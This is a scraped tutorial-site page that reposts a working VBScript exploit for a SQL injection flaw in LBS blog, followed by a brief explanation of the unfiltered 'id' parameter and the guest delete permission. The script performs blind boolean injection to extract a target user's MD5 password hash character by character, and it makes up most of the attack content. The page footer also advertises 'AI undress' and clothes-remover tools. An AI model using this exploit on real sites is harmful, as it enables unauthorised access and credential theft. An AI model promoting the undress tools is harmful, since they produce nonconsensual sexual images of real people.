 Web Front-end
Web Front-end
 JS Tutorial
JS Tutorial
 LBS blog sql injection vulnerability [All version]-Official patch_javascript skills
LBS blog sql injection vulnerability [All version]-Official patch_javascript skills
LBS blog sql injection vulnerability [All version]-Official patch_javascript skills
呵呵,只是证明下漏洞存在
exp如下,保存为vbs,自己下个程序测试自己吧
'From 剑心
'============================================================================
'使用说明:
' 在命令提示符下:
' cscript.exe lbsblog.vbs 要攻击的网站的博客路径 有效的文章id 要破解的博客用户密码
'如:
' cscript.exe lbsblog.vbs www.xxxx.com/blog/ 1 1
' by loveshell
'============================================================================
On Error Resume Next
Dim oArgs
Dim olbsXML 'XMLHTTP对象用来打开目标网址
Dim TargetURL '目标网址
Dim userid,articleid '博客用户名
Dim TempStr '存放已获取的部分 MD5密码
Dim CharHex '定义16进制字符
Dim charset
Set oArgs = WScript.arguments
If oArgs.count
Set olbsXML = createObject("Microsoft.XMLHTTP")
'补充完整目标网址
TargetURL = oArgs(0)
If LCase(Left(TargetURL,7)) "http://" Then TargetURL = "http://" & TargetURL
If right(TargetURL,1) "/" Then TargetURL = TargetURL & "/"
TargetURL=TargetURL & "article.asp"
articleid=oArgs(1)
userid=oArgs(2)
TempStr=""
CharHex=Split("0,1,2,3,4,5,6,7,8,9,a,b,c,d,e,f",",")
WScript.echo "LBS blog All version Exploit"&vbcrlf
WScript.echo "By 剑心"&vbcrlf
WScript.echo "http://www.loveshell.net/ Just For fun :)"&vbcrlf&vbcrlf
WScript.echo "+Fuck the site now"&vbcrlf
Call main(TargetURL,BlogName)
Set oBokeXML = Nothing
'----------------------------------------------sub-------------------------------------------------------
'============================================
'函数名称:main
'函数功能:主程序,注入获得blog 用户密码
'============================================
Sub main(TargetURL,BlogName)
Dim MainOffset,SubOffset,TempLen,OpenURL,GetPage
For MainOffset = 1 To 40
For SubOffset = 0 To 15
TempLen = 0
postdata = ""
postdata = articleid &" and (select left(user_password,"&MainOffset&") from blog_user where user_id=" & userid & ")='" & TempStr&CharHex(SubOffset) &"'"
OpenURL = TargetURL
olbsXML.open "Post",OpenURL, False, "", ""
olbsXML.setRequestHeader "Content-Type","application/x-www-form-urlencoded"
olbsXML.send "act=delete&id="& escape(postdata)
GetPage = BytesToBstr(olbsXML.ResponseBody)
'判断访问的页面是否存在
If InStr(GetPage,"deleted")0 Then
'"博客用户不存在或填写的资料有误" 为错误标志 ,返回此标志说明 猜解的 MD5 不正确
'如果得到 0000000000000000 的 MD5 值,请修改错误标志
ElseIf InStr(GetPage,"permission")0 Then
TempStr=TempStr & CharHex(SubOffset)
WScript.Echo "+Crack now:"&TempStr
Exit for
Else
WScript.echo vbcrlf & "Something error" & vbcrlf
WScript.echo vbcrlf & GetPage& vbcrlf
WScript.Quit
End If
next
Next
WScript.Echo vbcrlf& "+We Got It:" & TempStr & vbcrlf &vbcrlf&":P Don't Be evil"
End sub
'============================================
'函数名称:BytesToBstr
'函数功能:将XMLHTTP对象中的内容转化为GB2312编码
'============================================
Function BytesToBstr(body)
dim objstream
set objstream = createObject("ADODB.Stream")
objstream.Type = 1
objstream.Mode =3
objstream.Open
objstream.Write body
objstream.Position = 0
objstream.Type = 2
objstream.Charset = "GB2312"
BytesToBstr = objstream.ReadText
objstream.Close
set objstream = nothing
End Function
'============================
'函数名称:ShowUsage
'函数功能:使用方法提示
'============================
Sub ShowUsage()
WScript.echo " LBS blog Exploit" & vbcrlf & " By Loveshell/Kenshin"
WScript.echo "Usage:"& vbcrlf & " CScript " & WScript.ScriptFullName & " TargetURL BlogName"
WScript.echo "Example:"& vbcrlf & " CScript " & WScript.ScriptFullName &" http://www.loveshell.net/ 1 1"
WScript.echo ""
WScript.Quit
End Sub
Vulnerability description:
in src_article.asp...
input["log_id"]=func .checkInt(input["log_id"]);
if(!input["id"]){
strError=lang["invalid_parameter"];
}else{
// Check if the article exists
theArticle.load("log_id, log_authorID, log_catID","log_id=" input["id"]);
strError=false;
}
......
The log_id is filtered, but the exact id is used, haha :)
Then what?
Code in class/article.asp
this.load = function(strselect, strwhere){
var tmpA=connBlog.query("select TOP 1 " strselect " FROM [blog_Article] where " strwhere);
if(tmpA){
this.fill(tmpA[ 0]);
return true;
}else{
return false;
}
}
Needless to say the above, haha. But the trigger is required Conditions, see if it can be met!
function articledelete(){
if(theUser.rights["delete"]// Check User Right - without DB Query
pageHeader(lang["error"]);
redirectMessage(lang["error"], lang["no_rights"], lang["goback"], "javascript:window.history.back();" , false, "errorbox");
}else{
var theArticle=new lbsArticle();
var strError;
By default, guests are deleted permission, even though a judgment was made later, the injection has already occurred, and we just used his judgment to inject, haha

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 Replace String Characters in JavaScript
Mar 11, 2025 am 12:07 AM
Replace String Characters in JavaScript
Mar 11, 2025 am 12:07 AM
Detailed explanation of JavaScript string replacement method and FAQ This article will explore two ways to replace string characters in JavaScript: internal JavaScript code and internal HTML for web pages. Replace string inside JavaScript code The most direct way is to use the replace() method: str = str.replace("find","replace"); This method replaces only the first match. To replace all matches, use a regular expression and add the global flag g: str = str.replace(/fi
 8 Stunning jQuery Page Layout Plugins
Mar 06, 2025 am 12:48 AM
8 Stunning jQuery Page Layout Plugins
Mar 06, 2025 am 12:48 AM
Leverage jQuery for Effortless Web Page Layouts: 8 Essential Plugins jQuery simplifies web page layout significantly. This article highlights eight powerful jQuery plugins that streamline the process, particularly useful for manual website creation
 Build Your Own AJAX Web Applications
Mar 09, 2025 am 12:11 AM
Build Your Own AJAX Web Applications
Mar 09, 2025 am 12:11 AM
So here you are, ready to learn all about this thing called AJAX. But, what exactly is it? The term AJAX refers to a loose grouping of technologies that are used to create dynamic, interactive web content. The term AJAX, originally coined by Jesse J
 10 jQuery Fun and Games Plugins
Mar 08, 2025 am 12:42 AM
10 jQuery Fun and Games Plugins
Mar 08, 2025 am 12:42 AM
10 fun jQuery game plugins to make your website more attractive and enhance user stickiness! While Flash is still the best software for developing casual web games, jQuery can also create surprising effects, and while not comparable to pure action Flash games, in some cases you can also have unexpected fun in your browser. jQuery tic toe game The "Hello world" of game programming now has a jQuery version. Source code jQuery Crazy Word Composition Game This is a fill-in-the-blank game, and it can produce some weird results due to not knowing the context of the word. Source code jQuery mine sweeping game
 How do I create and publish my own JavaScript libraries?
Mar 18, 2025 pm 03:12 PM
How do I create and publish my own JavaScript libraries?
Mar 18, 2025 pm 03:12 PM
Article discusses creating, publishing, and maintaining JavaScript libraries, focusing on planning, development, testing, documentation, and promotion strategies.
 Load Box Content Dynamically using AJAX
Mar 06, 2025 am 01:07 AM
Load Box Content Dynamically using AJAX
Mar 06, 2025 am 01:07 AM
This tutorial demonstrates creating dynamic page boxes loaded via AJAX, enabling instant refresh without full page reloads. It leverages jQuery and JavaScript. Think of it as a custom Facebook-style content box loader. Key Concepts: AJAX and jQuery
 jQuery Parallax Tutorial - Animated Header Background
Mar 08, 2025 am 12:39 AM
jQuery Parallax Tutorial - Animated Header Background
Mar 08, 2025 am 12:39 AM
This tutorial demonstrates how to create a captivating parallax background effect using jQuery. We'll build a header banner with layered images that create a stunning visual depth. The updated plugin works with jQuery 1.6.4 and later. Download the
 How to Write a Cookie-less Session Library for JavaScript
Mar 06, 2025 am 01:18 AM
How to Write a Cookie-less Session Library for JavaScript
Mar 06, 2025 am 01:18 AM
This JavaScript library leverages the window.name property to manage session data without relying on cookies. It offers a robust solution for storing and retrieving session variables across browsers. The library provides three core methods: Session





